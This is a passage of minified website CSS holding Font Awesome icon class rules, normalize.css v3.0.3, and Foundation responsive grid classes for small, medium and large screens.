re,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&mediumlarge=60em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:aktiv-grotesk,sans-serif;font-weight:normal;line-height:1.5;color:#231f20;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1.5rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:pt-serif,serif;font-weight:normal;font-style:normal;color:#1e3564;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1.4rem;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 